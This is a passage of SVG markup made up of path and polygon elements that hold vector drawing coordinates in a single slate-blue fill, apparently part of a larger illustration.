                        <path d="M42.6216926,36.8593237 C42.5970565,36.8972834 42.571157,36.8707116 42.5515744,36.8390786 C42.5667351,36.828956 42.5831592,36.8163028 42.6033734,36.793527 L42.5983199,36.7720165 C42.6090587,36.8042822 42.6191658,36.8352826 42.6216926,36.8593237 M41.709524,35.9071691 C41.7360552,35.9059038 41.7644815,35.8938832 41.7941712,35.8799647 C41.8238609,35.9337409 41.840285,35.9963743 41.819439,36.0014356 C41.8150172,35.957782 41.7569012,35.9463941 41.709524,35.9071691 M43.6532517,34.1218001 C43.571763,34.1825355 43.76064,34.3293128 43.8282315,34.4469878 C43.7732739,34.5785812 43.6759928,34.349558 43.5692362,34.2831286 C43.5496536,34.3786604 43.6330375,34.5823772 43.5812384,34.6108469 C43.5547072,34.5830098 43.536388,34.5792139 43.5180689,34.532397 C43.5641826,34.7304198 43.332982,34.6861336 43.3879395,34.9290754 C43.3702521,34.9164221 43.3557231,34.9018709 43.3443525,34.8892177 C43.4239462,34.9752596 43.4946961,35.0714241 43.5408099,35.1422821 C43.5035399,35.1732825 43.5502853,35.3156312 43.4485823,35.2004869 C43.4757452,35.1865683 43.4428971,35.1346901 43.426473,35.0878732 L43.4226828,35.1707518 C43.2616004,35.0157499 43.4359484,35.0695261 43.3437208,34.9360346 C43.3051874,35.0486483 43.3133994,35.2675489 43.2142232,35.2555284 C43.0853573,35.0853426 43.3190847,35.0979958 43.1327345,34.9948721 L43.2717075,34.9980354 C43.0101855,34.7664815 43.3411941,34.9784229 43.0720917,34.7240932 C42.9204847,34.7557263 42.9981833,34.9062996 42.8415227,34.9303407 C42.8768977,35.0492809 42.9451208,35.0745874 42.9792324,35.1928949 C42.9084825,35.4908782 42.5629449,34.819625 42.5768422,35.1384861 C42.6134806,35.2821001 42.7316077,35.5275726 42.56484,35.4560819 L42.4808245,35.224528 C42.3462733,35.2700796 42.5762105,35.5762874 42.3652242,35.4978375 C42.3456416,35.4010404 42.4283937,35.3763666 42.3961772,35.3599174 C42.2218292,35.2327526 42.3980723,35.5123887 42.3304809,35.5459197 L42.2205658,35.3605501 C42.1037021,35.4579799 42.0190549,35.6705539 41.8750283,35.7698817 C41.8592359,35.7078809 41.8592359,35.6344922 41.7979614,35.5889407 C41.6482495,35.7755756 41.3703034,35.7243301 41.1492099,35.66486 L41.1308907,35.8635155 C41.1125715,35.8660461 41.0753015,35.7920248 41.0828818,35.7521672 C40.9893909,35.7059829 41.1125715,35.8660461 41.0974108,35.9470267 C41.0569823,35.9717005 41.0115002,35.8603522 41.0228707,35.7983514 C40.9401186,35.993211 40.7196568,36.2260302 40.5358333,36.062171 L40.5528891,36.0027009 C40.4303401,35.9533533 40.4966682,36.4038079 40.3589585,36.246908 L40.3734875,36.2121116 C40.1176507,36.1596008 39.855497,36.3854607 39.6514593,36.0988653 C39.6268232,36.3671136 39.4095198,35.987517 39.398781,36.360787 C39.2566495,36.1792133 39.297078,36.1203758 39.1094644,35.9805578 C39.0601921,35.9603126 39.022922,36.2089483 38.9534355,36.2424794 L38.964806,36.0482525 L38.8624713,36.2462753 L38.8353084,36.0109255 L38.7708755,36.0571097 C38.7929848,36.0703956 38.8138308,36.1475802 38.804987,36.2032544 C38.6988621,36.2899289 38.587052,36.0457218 38.5996859,35.9451287 L38.3552197,36.0729262 C38.3722754,35.9963743 38.4145991,35.9754965 38.4506057,35.9305775 C38.3021572,36.1083553 38.4626079,35.7243301 38.3267934,35.8875566 C38.333742,35.9337409 38.2989987,36.0014356 38.290155,36.0393952 C38.2554117,35.914761 38.1360212,35.8976792 38.0349499,35.920455 L38.0810637,35.7926575 C37.9281933,35.7173708 37.7273141,35.7787389 37.5441223,35.7211668 C37.5921312,35.8021474 37.5144326,36.0216807 37.4525265,36.0261093 L37.4885331,35.8204946 C37.4177832,35.9318429 37.5239081,35.9134957 37.4076761,36.0406605 C37.3438748,35.995109 37.4272586,35.8008821 37.4853746,35.7490039 L37.3817765,35.7913922 C37.3950422,35.7306567 37.4234685,35.7059829 37.4506314,35.6325943 C37.3792498,35.7433099 37.3716694,35.3909178 37.2560691,35.5870427 L37.2699664,35.5275726 C37.0905648,35.4725311 36.9838082,35.5028988 36.8315696,35.4579799 C36.7665049,35.623737 36.7216545,35.5648996 36.6262684,35.6825745 C36.5340409,35.588308 36.4626593,35.4124283 36.3230545,35.3687747 C36.1960837,35.4117956 36.239039,35.4972048 36.1569185,35.5769201 C36.2112444,35.4238162 36.0716396,35.3820606 36.1853448,35.3036106 C36.014787,35.2605897 35.9693049,35.2517324 35.711573,35.2802021 C35.7071512,35.3510602 35.7204168,35.3883872 35.6856735,35.4333061 C35.6370329,35.4415307 35.6275575,35.3339783 35.6641959,35.2643856 L35.6806199,35.2536304 C35.3521382,35.3744686 35.3413993,34.5868058 35.0173394,34.8107678 L35.0337635,34.8000125 L34.7697147,34.8740339 C34.6932795,34.8088698 34.8726811,34.7873593 34.8486767,34.6658884 C34.5309337,34.8189924 34.5321971,34.4824168 34.2870992,34.5703566 C34.3452152,34.0711872 33.7931131,34.3925789 33.7261534,34.0332275 L33.6939369,34.1420452 C33.6042361,34.2236585 33.660457,34.0579013 33.6345575,34.019309 C33.6067629,34.1021876 33.6484548,34.1344533 33.5953923,34.1787395 C33.1374129,34.1376166 32.8120896,33.6827334 32.3989606,33.4397916 C32.2473537,33.355015 32.1235413,33.9604715 32.0085727,33.6365491 L32.1304899,33.4575061 C31.7318899,33.5909976 31.4621559,33.2442994 31.0837701,33.3613417 C31.1153549,33.3189534 31.131779,33.2588506 31.1633638,33.2670752 C31.1330424,33.103216 30.9094221,33.1993805 30.8797324,33.319586 C30.8323552,33.2936469 30.8948931,33.2082377 30.8778373,33.1392777 C30.828565,33.0355213 30.6599023,33.2873203 30.6573755,33.1310531 C30.6567438,33.1057467 30.6870652,33.0873995 30.7034893,33.0791749 C30.6415831,33.140543 30.4962931,33.0114802 30.5019784,33.1924212 C30.3971169,33.0804402 30.2530902,33.215197 30.17476,33.0968894 C30.0743203,33.2771978 29.9801977,32.9646633 29.9113428,33.2335442 C29.9713539,32.9513774 29.7332047,32.9665613 29.6340284,33.0892975 C29.6738253,33.0076842 29.5797026,32.9906024 29.6289749,32.8767234 C29.5380107,32.8666008 29.4476782,32.9070911 29.4426246,33.0551338 C29.3226024,32.6881905 29.0775045,33.2847897 29.0377077,32.8387638 C28.7515495,32.9570713 28.4976078,33.0437459 28.2556683,33.0937261 C28.283463,32.8096614 28.5209805,33.0842362 28.5348779,32.7856202 C28.2935701,32.8874786 28.1508068,33.1152366 27.9309767,33.0418479 C27.8741241,33.0000923 27.9695102,32.918479 27.9916195,32.8710295 C27.7597872,32.9830104 27.5500642,32.8242126 27.3460265,32.9836431 C27.3466582,32.9570713 27.3687675,32.9279689 27.3896135,32.9064585 C27.3498167,32.9159484 27.2967542,32.8653355 27.3011761,32.9943983 L27.3403412,32.9589693 C27.400984,33.1468696 27.1824173,33.3531171 27.1773637,33.4524448 C27.2417967,33.0804402 26.9809064,33.360709 27.0819777,32.8900093 C27.0560781,32.9146831 27.0244934,32.9760512 27.031442,33.0627257 C26.9922769,33.0380519 26.9790113,32.9874391 27.016913,32.888744 C26.8754132,32.9608673 26.9291073,33.0956241 26.8008731,33.0968894 C26.7996097,33.034256 26.8248775,33.0083169 26.8368797,32.9342956 C26.7743419,33.0595624 26.7136991,33.1848293 26.6050474,33.136747 C26.6094693,33.0987874 26.5949403,33.0500725 26.6271567,33.0500725 C26.4408065,33.0779096 26.3289964,33.3879134 26.1211685,33.284157 C26.161597,33.0064189 26.0466284,33.2000131 26.0182021,32.9659286 L25.9139723,33.0456439 L25.9670347,33.1557269 C25.8703853,33.1601555 25.8021621,33.3391985 25.7137247,33.2689732 L25.7756309,33.1658494 L25.6012829,33.2265849 L25.7105662,33.3069328 C25.6271824,33.4359956 25.7490997,33.6036508 25.6183387,33.5486093 C25.6410797,33.5233028 25.5254794,33.5524052 25.4610464,33.4208118 L25.4616781,33.4201791 C25.4231447,33.5011597 25.3852429,33.5859363 25.3100712,33.5372214 C25.2829082,33.4644654 25.2930154,33.2759324 25.2753279,33.2272175 C25.2532185,33.4290364 25.0605513,33.3107288 25.0302299,33.5258335 C25.0434956,33.474588 25.0277032,33.3518517 25.0182277,33.3278106 L25.0005402,33.4916698 C24.9506363,33.4461182 24.9411608,33.4227098 24.9342122,33.3240147 C24.7983976,33.3119941 25.0182277,33.6150387 24.8445114,33.5074863 C24.8552502,33.4935678 24.8451431,33.4701593 24.8678841,33.4429549 C24.7011165,33.3948727 24.5836211,33.5928955 24.4288556,33.5372214 C24.3467352,33.3107288 24.5444559,33.4581388 24.4629672,33.2689732 C24.2620879,33.3499538 24.0839497,33.6169367 23.8780169,33.6080794 L23.9203405,33.6264266 C23.9595057,33.9611042 23.740939,33.4948331 23.6727158,33.6713455 C23.6916667,33.6416104 23.6663989,33.4821799 23.6670306,33.5201395 C23.5204772,33.4973637 23.4067719,33.6593249 23.228002,33.8086329 L23.2336873,33.7181624 C23.1364061,33.6631209 23.0157523,33.728285 22.9209979,33.7118358 C22.916576,33.8023063 22.864777,33.801041 22.9241564,33.9149199 C22.5369269,33.5074863 22.4964984,34.2945165 22.1579095,33.9731247 C22.1850724,33.9642675 22.2027599,33.8813889 22.1812822,33.8877155 L22.0069342,34.023105 C22.0644185,34.1578617 22.0581015,34.0996569 22.1307465,34.196454 C22.1307465,34.2875572 22.096635,34.3679051 22.0486261,34.3818237 C22.1073738,34.2628834 21.9797713,34.1572291 21.9178651,34.0907997 C21.9374477,34.1319226 21.938711,34.1831682 21.9551351,34.2255564 C21.7769969,34.0072884 22.0252534,34.5121518 21.8351129,34.3862523 L21.8193206,34.3109657 C21.7795237,34.3641092 21.7624679,34.4741922 21.7005618,34.4703962 C21.6260217,34.3160269 21.7315148,34.3786604 21.6929814,34.2451689 C21.6159145,34.276802 21.6380239,34.601357 21.5154749,34.4634369 C21.5337941,34.4077628 21.5805396,34.3906809 21.5994904,34.3350068 C21.4611491,34.1724129 21.4680977,34.2236585 21.4005063,34.2129032 L21.4080866,34.2154339 L21.2470042,34.1755762 L21.2975399,34.2148012 C21.3411269,34.6658884 21.1244553,34.3596805 21.0890803,34.6772763 C21.1257186,34.3754971 21.0574955,34.5210091 21.0038014,34.3369048 C20.952634,34.2983124 20.8812524,34.2597201 20.8780939,34.204046 C20.8673551,34.3704358 20.7321722,34.125596 20.7208017,34.3679051 C20.6949022,34.3109657 20.6525785,34.3875176 20.6127817,34.2363117 C20.5496121,34.3134963 20.6690026,34.3299455 20.6885852,34.4052321 C20.6393129,34.6500719 20.3089361,34.2787 20.234396,34.6171735 C20.1251126,34.7873593 20.1731215,34.9917088 20.0733136,35.1410168 C19.9886663,35.0682607 20.0271998,34.9183201 20.0271998,34.9183201 C19.9172847,34.8632786 19.8654857,34.9006056 19.821267,34.9980354 C19.81495,34.9417286 19.7833652,34.9056669 19.7353563,34.8512581 C19.6835573,34.8911157 19.7833652,35.07522 19.6728185,35.0239745 C19.6589212,34.9543818 19.6330216,34.8455641 19.6349167,34.7702775 C19.5888029,34.8518907 19.5666936,34.9866475 19.5193164,35.0676281 C19.4580419,34.9765249 19.4972071,34.8993403 19.4946803,34.8240536 C19.4346692,34.9025036 19.3285443,35.0011987 19.3721313,35.1682212 L19.4460397,35.2030175 C19.4207719,35.2219973 19.3733947,35.0745874 19.3828701,35.0372604 C19.3973991,34.8854218 19.5028923,35.0499136 19.5306869,35.1055877 L19.4972071,35.1625272 C19.6886109,35.4737964 19.6721868,35.0239745 19.7808384,35.000566 L19.8402178,35.2612223 L19.858537,35.0157499 C19.9059142,35.0695261 19.9760324,35.1992216 19.9425525,35.2567937 C20.061943,35.3459989 19.9697155,35.1422821 20.0853158,35.2529977 C20.1011082,35.2713449 20.1030033,35.2846308 20.1004765,35.2960187 L20.140905,35.1966909 C20.1478537,35.2536304 20.2217621,35.3649787 20.1642777,35.3453662 C20.3455744,35.439 20.2937754,35.0840773 20.4137976,35.2517324 L20.4093757,35.2707122 C20.5508755,35.1207716 20.3556815,35.0840773 20.4055855,34.8221557 L20.6633174,35.2333852 L20.61215,35.0461176 C20.6323643,35.045485 20.6734245,35.045485 20.6936388,35.1201389 C20.713853,34.970831 20.6532102,35.0461176 20.6481567,34.9138915 C20.7959735,35.0461176 20.8585113,34.7424404 20.9842188,35.0271378 C20.9658996,34.8784625 20.8616698,34.9493205 20.9204175,34.8208903 C21.0593906,35.1239349 21.0094866,34.7310525 21.1408793,34.8461968 C21.1730958,35.0157499 21.0682343,34.9562798 21.1983637,35.0726894 C21.1509865,34.784196 21.3739751,35.0796486 21.4219839,35.0037293 C21.351234,34.7854613 21.5369526,34.8632786 21.6260217,34.7519303 C21.6424457,34.8265843 21.8768049,34.7987472 22.0075659,34.8493601 L22.0164096,34.8873197 C21.967769,34.6589292 22.090318,34.6677864 22.1560144,34.5981937 C22.1926527,34.7323178 22.1945478,34.7892573 22.1699117,34.8613806 L22.2431884,34.8386048 C22.2393982,34.7620529 22.2520321,34.717134 22.2924607,34.6772763 L22.3234137,34.8487274 C22.4187998,34.8107678 22.4655453,34.5924998 22.6247326,34.6658884 C22.5893576,34.5077232 22.3998489,34.2622508 22.5091323,34.1180041 C22.5375586,34.2008827 22.582409,34.3432314 22.5558778,34.3881503 C22.5647215,34.3729664 22.5786188,34.3071697 22.6127304,34.3369048 L22.596938,34.4925393 C22.6733732,34.5399889 22.5950429,34.3666398 22.6462103,34.3672725 C22.6784267,34.4881107 22.704958,34.4444571 22.7239088,34.5412542 C22.7150651,34.5558054 22.6689513,34.5020292 22.6638977,34.5539074 C22.7232771,34.562132 22.806661,34.6171735 22.8521431,34.7032154 C22.829402,34.6355207 22.8085561,34.5406216 22.8426676,34.5146825 C22.9418439,34.4798861 22.9159443,34.6513372 22.9904844,34.6987868 C22.9923795,34.6083163 23.0789218,34.6791743 23.0340714,34.4982333 C23.0637611,34.491274 23.0902924,34.5741526 23.1142968,34.6203368 C23.1452499,34.526703 23.3492876,34.5349276 23.2437944,34.3571499 L23.228002,34.34766 L23.234319,34.3381701 C23.3625532,34.1091468 23.6158632,34.3603132 23.7681019,34.2432709 L23.7807358,34.304639 C23.8685415,34.2129032 23.9986708,34.2148012 24.046048,34.0673912 C24.0763694,34.0610646 24.1389073,34.1635557 24.1401707,34.239475 C24.2096572,34.1793722 24.205867,34.1091468 24.3378914,34.1907601 C24.278512,34.312231 24.3821101,34.2812306 24.2715634,34.2837612 C24.3827418,34.3185576 24.421907,34.4140894 24.5015006,34.2268218 C24.4920252,34.3906809 24.610784,34.4121914 24.6512125,34.3571499 L24.5615117,34.2565568 C24.6114157,34.2236585 24.6613196,34.2299851 24.7112236,34.2350464 L24.7194356,34.4469878 C24.95948,34.6620925 25.0277032,33.9598389 25.2437431,34.3634765 C25.2797498,34.2103726 25.1186673,34.2755366 25.1445669,34.0983916 C25.2450065,34.1135755 25.3814528,34.4008035 25.4105108,34.3976402 C25.5526423,34.4982333 25.4957897,34.0737178 25.6423431,34.1401472 C25.6170753,34.0673912 25.5785418,33.8693684 25.6764547,33.7896531 C25.777526,33.8092656 25.8255349,34.0933303 25.7705773,34.1578617 C25.748468,34.166719 25.7352024,34.1439432 25.733939,34.1186367 C25.7055127,34.1483718 25.6682426,34.1838008 25.7137247,34.2616181 L25.7187783,34.1856988 C25.7737358,34.2578221 25.9038651,34.2382097 25.8842826,34.3641092 C25.9487155,34.2862919 25.9038651,34.2382097 25.8470125,34.2046786 C25.9784052,34.3021084 26.0384163,34.1907601 26.1691773,34.2527609 C26.1464363,34.2129032 26.1218002,34.1268613 26.1413827,34.125596 C26.3334182,34.202148 26.213396,33.9769207 26.3384718,33.9370631 C26.4174338,34.0484114 26.3283647,34.2103726 26.4496502,34.1091468 C26.5305073,34.1838008 26.4761815,34.3078024 26.4490186,34.3698031 C26.5557751,34.2204952 26.6663219,34.4552123 26.7307548,34.4786208 L26.6739022,34.5418869 C26.7073821,34.5045599 26.7370718,34.5039272 26.7661298,34.5026619 L26.7269647,34.3546193 C26.7629713,34.379293 26.7920293,34.3780277 26.7932927,34.4412938 C26.8267726,34.3413334 26.7579178,34.1926581 26.8267726,34.054738 C26.8760449,34.127494 26.9701675,33.9712268 26.9903818,34.1692496 C26.8406699,34.1028202 27.0105961,34.3691705 26.8867837,34.4020688 C26.9101564,34.3780277 26.9392144,34.379293 26.9745894,34.4052321 C26.9802747,34.4273753 26.9707992,34.4469878 26.9613238,34.4583756 C27.1034553,34.6355207 27.0219666,34.2325157 27.16852,34.2363117 C27.1514642,34.3489253 27.203895,34.4488857 27.2272677,34.4248446 C27.16852,34.4229466 27.1982097,34.237577 27.2525355,34.1515351 C27.3466582,34.2382097 27.3561336,34.0857384 27.4060376,34.095861 L27.349185,34.054738 C27.3693992,33.9433897 27.4174081,33.9566756 27.4843679,33.9212465 C27.4894214,34.0085538 27.4230934,33.981982 27.4464661,34.0205743 C27.5247964,33.8231841 27.6088119,34.2299851 27.7136734,34.1002896 C27.7591555,34.1781069 27.7111466,34.3115983 27.7509435,34.3641092 C27.8697022,34.2223931 27.8665438,34.5222744 27.9897244,34.4058648 C27.9638249,34.2540262 27.9543495,34.2900878 28.0472087,34.1471065 L27.8450661,34.2458016 L27.9821441,34.0306969 C27.9215013,34.0262683 27.8507514,34.1218001 27.8166398,34.0945956 C27.8817045,33.9731247 27.8747558,34.0110844 27.8507514,33.8845522 C27.9227647,34.1148408 28.0225726,33.7567547 28.1103783,33.9174506 L28.0851105,34.2894552 C28.2139764,34.4666002 28.3478959,34.1173714 28.5254024,34.2249238 L28.47234,34.1559637 C28.50961,34.0098191 28.5879403,34.1414125 28.653005,34.090167 C28.6353175,34.2135359 28.667534,34.2628834 28.6852214,34.3432314 C28.6915384,34.2508629 28.8166141,34.3672725 28.8614645,34.1205347 L28.9240024,34.2932512 C29.0617121,34.3767624 29.1375156,33.9579409 29.2764886,34.0237376 C29.2145825,34.1515351 29.2663815,34.2483322 29.1589932,34.3305781 C29.2057387,34.3388027 29.2442722,34.3679051 29.2575378,34.2824959 C29.2733302,34.3641092 29.4135666,34.1350859 29.4394661,34.2597201 C29.4678924,34.2084746 29.4950554,34.0800444 29.5474861,34.0983916 C29.5487495,34.1243307 29.5367473,34.159127 29.5367473,34.159127 C29.5468544,34.0983916 29.6346601,34.0889017 29.610024,33.9459203 C29.6915127,34.3539866 30.0294699,33.9940026 30.0926395,34.3463947 C30.2031863,34.3299455 30.3352107,34.3191902 30.4305967,34.3331088 C30.4160677,34.3679051 30.4160677,34.3938442 30.400907,34.3761297 C30.50261,34.5197438 30.5626211,34.0465134 30.6807482,34.2072093 C30.7072795,34.4210487 30.5765184,34.2945165 30.6055765,34.3799257 C30.5272462,34.784196 30.7944535,34.3672725 30.8329869,34.6228675 L30.8032972,34.6399493 C30.8405673,34.7943186 31.0224956,34.5418869 31.1362009,34.605153 C31.1362009,34.605153 31.1204085,34.638684 31.1185134,34.6646231 C31.2587498,34.487478 31.436888,34.4678656 31.5727026,34.4469878 C31.4880554,34.5893365 31.4943723,34.5121518 31.4678411,34.6747457 C31.5272205,34.6677864 31.5297473,34.4197833 31.6497695,34.4071301 C31.6579815,34.5001313 31.7091489,34.6000917 31.6642985,34.7690121 L31.5644906,34.7456037 C31.5461714,34.9752596 31.6920931,34.7810327 31.7318899,34.8354415 L31.6939882,34.9265447 C31.8506487,34.9474225 31.9334009,34.7120727 32.088798,34.7854613 L32.0970101,34.7089094 C32.2669362,34.5070905 32.124173,34.8651766 32.2738849,34.7228279 L32.2151372,34.967035 C32.2934674,34.9271774 32.4994002,34.8164617 32.6200541,34.8120331 C32.4956101,34.9626064 32.3433714,35.0037293 32.2309296,35.0796486 C32.2871505,35.1017918 32.4280186,35.1359555 32.5012953,35.0321991 C32.4703422,35.0461176 32.4204383,35.0916692 32.4109628,35.0473829 C32.5493042,34.890483 32.6769067,34.8360742 32.7893486,34.8847891 C32.5922595,35.3282844 33.0401318,35.110649 32.9782256,35.4965722 C33.2448012,35.4155916 33.3395556,35.7293914 33.5795999,35.8034127 C33.6484548,35.4225508 33.6503499,35.8236579 33.791218,35.4630411 C33.8550193,35.4643065 33.8727068,35.4788577 33.8682849,35.5041641 L33.9377714,35.7882288 C33.9301911,35.9078018 33.8518608,35.843903 33.8215394,35.9248836 C33.9270326,36.0039662 33.8044836,36.0963347 33.8404903,36.2247649 C33.8802871,36.0912734 33.9611442,36.0615384 34.0059946,36.1393556 L33.9851486,35.9350062 C34.233405,35.8192292 33.9939923,36.2937249 34.2441439,36.1836419 L34.1418091,36.2703164 C34.2567778,36.243112 34.4563936,36.4151958 34.66738,36.1690907 C34.6642215,36.2165403 34.6408488,36.3221946 34.5922082,36.3310519 C34.7785584,36.4664413 35.1878973,36.2336221 35.2725445,36.4797272 L35.2188504,36.5594425 C35.2687543,36.5518505 35.3571917,36.4265837 35.3685623,36.5347687 C35.3508748,36.5701977 35.3154998,36.6151166 35.3312922,36.6284025 C35.3660355,36.6075247 35.5024817,36.5195848 35.5334348,36.5923408 L35.4475242,36.6714235 C35.6092383,36.8726096 35.8669702,36.5657691 36.0627959,36.5765243 C35.9591978,36.83465 36.0975391,36.9826926 36.1670257,37.0567139 L36.1506016,37.0927756 C36.3919093,37.2224711 36.6597483,37.0358361 36.9307458,37.0029378 C36.9869667,37.3452073 37.4007274,37.2756146 37.6148723,37.4957806 C37.5877093,37.4369431 37.6691981,37.2857372 37.7184704,37.2686553 C37.7658475,37.338248 37.9168228,37.1174494 37.8568117,37.3660851 L37.8372292,37.3559625 C37.8309122,37.6115575 37.972412,37.5647406 38.0677981,37.5875164 L38.1391797,37.2610634 C38.2231953,37.5191891 38.3994384,37.5052705 38.5554672,37.4730048 C38.7133911,37.4331472 38.8511008,37.3844323 38.9085851,37.6064963 C38.9761766,37.5274136 39.0526117,37.5324749 39.1157813,37.4527597 L39.1069376,37.6324354 C39.2787588,37.6931708 39.3684596,37.6988647 39.5826045,37.6539458 L39.5421759,37.7830086 C39.6685151,37.7906006 39.6767271,37.2616961 39.7803252,37.2477775 L39.8295975,37.5134951 C40.0342669,37.5040052 40.2755747,37.6931708 40.4473959,37.4299839 C40.4499227,37.4692088 40.4549763,37.5463935 40.4233915,37.5615773 C40.5206726,37.5571487 40.8377839,37.6868442 40.731659,37.3281255 C40.7784045,37.56221 40.9464355,37.304717 41.0272926,37.1794502 L41.0506653,37.3546972 C41.0898305,37.1130208 41.0784599,37.0586119 41.1845848,36.9630801 C41.2186964,36.9776313 41.2458593,37.092143 41.1953237,37.0592446 C41.3172409,37.1212454 41.2275401,36.8770382 41.3684083,36.9339777 L41.3557744,37.0554486 C41.4593725,37.0389994 41.435368,36.9833253 41.4511604,36.8422419 C41.4922207,36.7587307 41.6495129,36.828956 41.7139459,36.9732027 C41.6975218,36.8757729 41.7082606,36.7346895 41.7790105,36.7574653 C41.8074368,36.8118742 41.7985931,36.8542625 41.7935395,36.8751403 C41.9994723,36.9270185 41.9653608,36.6018308 42.1346552,36.7144444 C42.1592913,36.7675879 42.1769788,36.7922617 42.1927712,36.8042822 C42.064537,36.8574258 41.9533585,36.8795689 41.9596755,36.8656503 C42.0152647,37.0187543 42.1346552,37.0054684 42.1270749,37.2471449 C42.1757154,37.1028982 42.218039,36.793527 42.3475367,36.8213641 C42.3589072,36.83465 42.369646,36.8460379 42.3829116,36.868181 L42.3791215,36.8890588 C42.4094429,36.8941201 42.4246035,36.8713443 42.4334473,36.8378133 C42.4770343,36.8479358 42.5054606,36.8574258 42.5376771,36.8460379 C42.6059002,36.9656108 42.6886524,36.8599564 42.7417148,36.8390786 C42.6614894,36.6802807 42.7398197,36.6739541 42.6153757,36.571463 C42.6286413,36.579055 42.614744,36.5955041 42.5844226,36.6182799 C42.5800007,36.6265045 42.5724203,36.6334638 42.571157,36.6454844 L42.5686302,36.6296678 C42.5383088,36.6511783 42.4959852,36.6726888 42.4467129,36.6967299 C42.4505031,36.5961368 42.4612419,36.5113602 42.5559963,36.573361 C42.5351503,36.4569514 42.513041,36.3373785 42.5029338,36.280439 C42.6741234,36.4721353 42.8667906,36.5271768 42.955228,36.653709 C43.0645113,36.4892171 43.2824463,36.3981139 43.2066429,36.060273 C43.2255937,36.0014356 43.3020289,36.1165799 43.3443525,36.1520089 C43.3386673,36.1962951 43.3064508,36.2070504 43.3178213,36.2557652 C43.3582498,36.134927 43.542705,36.0779875 43.4378435,35.8692094 C43.594504,35.8951485 43.4953278,36.0862121 43.6140866,35.9672719 L43.6343009,36.0387626 C44.1232334,36.1652947 43.7296869,35.2605897 44.290001,35.4326734 C44.2520993,35.4244488 44.2344118,35.4212855 44.2059855,35.3934484 C44.6627015,35.3093045 44.717659,34.7234606 45.2287009,34.6943582 C45.3575668,34.6639904 45.2640759,34.5494788 45.2331228,34.420416 L45.384098,34.5387236 L45.311453,34.2989451 C45.3108213,34.0724525 45.8502895,34.4191507 45.7725909,34.05284 L45.6601491,33.985778 C45.7302673,33.9471856 45.7643789,33.759918 45.8654502,33.8674704 C45.8528163,33.8453272 45.7820664,33.759918 45.8515529,33.7820612 L45.9273564,33.8465926 L45.9216711,33.5954262 C46.0688562,33.5340581 46.2065659,33.8725317 46.3588046,33.7232237 C46.3809139,33.6371818 46.2798426,33.3657703 46.2090927,33.3455251 C46.1850882,33.3664029 46.1092847,33.3664029 46.0309545,33.3044022 L46.0366397,33.2177276 C45.8187047,33.0197048 45.6171938,32.7900489 45.35504,32.7830896 L45.419473,32.9861737 L45.2868169,32.9216423 L45.3417744,32.8425597 C45.2040648,32.7970081 45.2729196,32.9001319 45.3101896,32.9830104 C45.2463884,32.9406222 45.1964844,32.918479 45.1604778,32.916581 L45.2975557,33.1841966 C45.2028014,33.1183999 45.1598461,32.996929 45.0625649,33.0095822 C45.1263662,33.1354817 45.2893437,33.1430736 45.2956606,33.2651772 C45.1598461,33.2177276 45.0890961,33.1323184 45.1320514,33.2569526 C45.0695136,33.2126663 45.0429823,33.1702781 45.0347703,33.1291551 C45.0657234,33.2329115 44.9633887,33.2651772 45.058143,33.3929747 C44.898324,33.321484 44.9583351,33.5625278 44.7606144,33.3664029 C44.7972527,33.4258731 44.8509468,33.5903649 44.8212571,33.6352838 C44.6494359,33.3354026 44.6709136,33.759918 44.4359228,33.4891392 C44.6001636,33.7529587 44.3519072,33.75802 44.377175,33.9630022 C44.3664362,33.940859 44.3430635,33.8959401 44.3613827,33.8997361 C44.2931595,33.9294711 44.2179877,33.8769603 44.1478695,33.866205 C44.3089519,34.0534727 44.2666283,34.1673516 44.3228492,34.3210882 C44.1004923,34.1996173 44.1687155,34.0692892 43.9962625,33.9161853 C44.1333405,34.0623299 44.0196353,34.1622903 44.151028,34.2698427 C44.0051063,34.2015153 44.0613272,34.2533935 43.9027716,34.1192694 C44.0960704,34.3628439 43.8920327,34.1970867 43.9735215,34.3767624 C43.8029636,34.3191902 43.7688521,34.168617 43.7505329,34.306537 C43.6545151,34.2628834 43.6532517,34.1218001 43.6532517,34.1218001" id="Fill-263" fill="#3F516C"></path>
                        <path d="M41.7120469,37.0268706 C41.7180469,37.0168706 41.7170469,37.0048706 41.7260469,36.9978706 C41.7030469,36.9808706 41.6850469,36.9668706 41.6670469,36.9558706 L41.6870469,37.0448706 L41.7120469,37.0268706 Z" id="Fill-265" fill="#3F516C"></path>
                        <path d="M21.6858853,35.159945 L21.6948853,35.164945 C21.6858853,35.154945 21.6778853,35.145945 21.6698853,35.129945 C21.6768853,35.141945 21.6808853,35.149945 21.6858853,35.159945" id="Fill-267" fill="#3F516C"></path>
                        <polygon id="Fill-269" fill="#3F516C" points="37.7595382 36.2021346 37.7545382 36.2721346 37.7855382 36.2121346"></polygon>
                        <path d="M20.7232581,34.987636 C20.7132581,34.965636 20.6992581,34.942636 20.6782581,34.925636 C20.6852581,34.943636 20.7022581,34.965636 20.7232581,34.987636" id="Fill-271" fill="#3F516C"></path>
                        <path d="M19.7911309,34.794327 L19.6471309,34.737327 C19.7141309,34.774327 19.7581309,34.788327 19.7911309,34.794327" id="Fill-273" fill="#3F516C"></path>
                        <path d="M19.7041309,34.706327 C19.7161309,34.754327 19.7251309,34.790327 19.7321309,34.823327 L19.7341309,34.825327 L19.7041309,34.706327 Z" id="Fill-275" fill="#3F516C"></path>
                        <path d="M26.1532022,32.9886392 C26.1632022,32.9866392 26.1712022,32.9826392 26.1782022,32.9746392 C26.2402022,32.9206392 26.1982022,32.9426392 26.1532022,32.9886392" id="Fill-277" fill="#3F516C"></path>
                        <path d="M23.9876352,33.6408401 C24.0136352,33.5858401 24.0406352,33.5328401 24.0706352,33.4978401 C24.0136352,33.4808401 23.9706352,33.4828401 23.9876352,33.6408401" id="Fill-279" fill="#3F516C"></path>
                        <polygon id="Fill-281" fill="#3F516C" points="29.1167025 33.5342264 29.1147025 33.5392264 29.1377025 33.5422264"></polygon>
                        <path d="M25.0803848,33.7588776 C25.0193848,33.7078776 24.9763848,33.7238776 24.9373848,33.7668776 C24.9843848,33.7808776 25.0393848,33.8058776 25.0803848,33.7588776" id="Fill-283" fill="#3F516C"></path>
                        <path d="M18.3723857,36.5157724 L18.3393857,36.5177724 C18.3473857,36.5347724 18.3513857,36.5487724 18.3533857,36.5607724 L18.3723857,36.5157724 Z" id="Fill-285" fill="#3F516C"></path>
                        <path d="M18.3641622,36.5162724 L18.3451622,36.5602724 C18.3591622,36.5542724 18.3721622,36.5462724 18.3641622,36.5162724" id="Fill-287" fill="#3F516C"></path>
                        <path d="M18.3387293,36.5852724 L18.3777293,36.4912724 C18.3547293,36.5012724 18.3217293,36.5052724 18.3387293,36.5852724" id="Fill-289" fill="#3F516C"></path>
